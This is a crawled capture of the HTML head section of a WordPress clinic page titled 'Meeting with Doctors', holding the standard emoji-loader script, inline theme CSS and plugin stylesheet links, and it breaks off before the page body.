

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinnik.com/portfolios/meeting-with-doctors/
body_size: 36037
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Meeting with Doctors &#8211; Clinnik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Feed" href="https://clinnik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Feed de los comentarios" href="https://clinnik.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Clinnik &raquo; iCal Feed" href="https://clinnik.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Clinnik &raquo; Comentario Meeting with Doctors del feed" href="https://clinnik.com/portfolios/meeting-with-doctors/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/clinnik.com\/wp-includes\/js\/wp-emoji.js?ver=81582bdb254a94e4464424087c6479a8","twemoji":"https:\/\/clinnik.com\/wp-includes\/js\/twemoji.js?ver=81582bdb254a94e4464424087c6479a8"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x1FAF1, 0x1F3FB, 0x200D, 0x1FAF2, 0x1F3FF],
					[0x1FAF1, 0x1F3FB, 0x200B, 0x1FAF2, 0x1F3FF]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://clinnik.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clinnik.com/wp-includes/css/dist/block-library/style.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-audio figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-audio figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-audio {
  margin: 0 0 1em 0;
}

.wp-block-code {
  border: 1px solid #ccc;
  border-radius: 4px;
  font-family: Menlo, Consolas, monaco, monospace;
  padding: 0.8em 1em;
}

.wp-block-embed figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-embed figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-embed {
  margin: 0 0 1em 0;
}

.blocks-gallery-caption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .blocks-gallery-caption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-image figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image {
  margin: 0 0 1em 0;
}

.wp-block-pullquote {
  border-top: 4px solid currentColor;
  border-bottom: 4px solid currentColor;
  margin-bottom: 1.75em;
  color: currentColor;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer, .wp-block-pullquote__citation {
  color: currentColor;
  text-transform: uppercase;
  font-size: 0.8125em;
  font-style: normal;
}

.wp-block-quote {
  border-left: 0.25em solid currentColor;
  margin: 0 0 1.75em 0;
  padding-left: 1em;
}
.wp-block-quote cite,
.wp-block-quote footer {
  color: currentColor;
  font-size: 0.8125em;
  position: relative;
  font-style: normal;
}
.wp-block-quote.has-text-align-right {
  border-left: none;
  border-right: 0.25em solid currentColor;
  padding-left: 0;
  padding-right: 1em;
}
.wp-block-quote.has-text-align-center {
  border: none;
  padding-left: 0;
}
.wp-block-quote.is-style-plain, .wp-block-quote.is-style-large, .wp-block-quote.is-large {
  border: none;
}

.wp-block-search .wp-block-search__label {
  font-weight: bold;
}

.wp-block-search__button {
  border: 1px solid #ccc;
  padding: 0.375em 0.625em;
}

:where(.wp-block-group.has-background) {
  padding: 1.25em 2.375em;
}

.wp-block-separator.has-css-opacity {
  opacity: 0.4;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid currentColor;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-separator.has-alpha-channel-opacity {
  opacity: initial;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100px;
}
.wp-block-separator.has-background:not(.is-style-dots) {
  border-bottom: none;
  height: 1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
  height: 2px;
}

.wp-block-table {
  margin: "0 0 1em 0";
}
.wp-block-table thead {
  border-bottom: 3px solid;
}
.wp-block-table tfoot {
  border-top: 3px solid;
}
.wp-block-table td,
.wp-block-table th {
  word-break: normal;
}
.wp-block-table figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-table figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-video figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-video figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-video {
  margin: 0 0 1em 0;
}

.wp-block-template-part.has-background {
  padding: 1.25em 2.375em;
  margin-top: 0;
  margin-bottom: 0;
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://clinnik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1670795644' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://clinnik.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1670795644' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//clinnik.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://clinnik.com/wp-includes/css/classic-themes.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #023b59;--wp--preset--color--secondary: #0090bc;--wp--preset--color--tertiary: #0090bc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clinnik.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-swiper-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/swiper.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-scrolltabs-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/dt-scrolltabs.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://clinnik.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clinnik.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://clinnik.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-css' href='https://clinnik.com/wp-content/themes/soulmedic/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-base-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-grid-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-widget-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-layout-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-blog-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/blog.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-contact-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/contact.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-custom-class-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/custom-class.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-browsers-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/browsers.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/all.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/pe-icon-7-stroke.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/stroke-gap-icons-style.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/icon-moon.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/material-design-iconic-font.min.css?ver=81582bdb254a94e4464424087c6479a8' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-default-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-default.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-hovers-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-hovers.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-woo-custom-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-customevent-css' href='https://clinnik.com/wp-content/themes/soulmedic/tribe-events/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-cookie-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/cookieconsent.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-popup-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/framework/js/magnific/magnific-popup.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/jquery.bxslider.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='soulmedic-custom-css' href='https://clinnik.com/wp-content/themes/soulmedic/css/blog-single.css?ver=4.1' type='text/css' media='all' />
